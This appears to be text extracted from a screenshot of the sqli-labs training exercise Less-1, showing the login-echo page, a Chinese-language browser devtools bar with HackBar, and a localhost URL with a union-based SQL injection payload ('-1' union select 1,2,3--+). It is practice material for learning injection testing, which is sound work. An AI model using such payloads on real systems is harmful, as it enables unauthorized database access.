 Welcome Dhakkan
Your Login name:2
Your Password:3
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
oding SQL XSS Other C
http://localhost/Less-1/?id=-1' union select 1,2,3--+